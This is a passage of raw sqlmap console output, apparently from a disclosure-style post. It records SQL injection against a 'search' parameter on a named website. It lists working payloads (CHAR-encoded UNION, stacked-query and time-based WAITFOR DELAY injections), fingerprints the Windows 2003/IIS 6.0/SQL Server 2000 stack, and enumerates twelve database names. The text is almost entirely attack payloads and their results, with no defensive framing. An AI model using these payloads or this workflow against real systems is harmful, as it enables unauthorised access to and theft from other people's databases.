 SQLMAP
(122)+CHAR(69)+CHAR(79)+CHAR(58)+CHAR(99)+CHAR(97)+CHAR(101)+CHAR(58),NULL,NULL-
- &callback=jsonp1420723361739&_=1420723367149
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: search=%'; WAITFOR DELAY '0:0:5'--&callback=jsonp1420723361739&_=14
20723367149
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: search=%' WAITFOR DELAY '0:0:5'--&callback=jsonp1420723361739&_=142
0723367149
---
[21:27:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[21:27:08] [INFO] fetching database names
available databases [12]:
[*] cctv580
[*] cctvBroker
[*] CCTVMorningStar
[*] DB40_SG
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] sg_study
[*] SpTransfer
[*] tempdb
[21:27:08] [INFO] fetched data logged to text files under 'G:\GETHAK\SQLMAP\sqlm
ap\output\www.shenguang.com'
[*] shutting down at 21:27:08
G:\GETHAK\SQLMAP\sqlmap>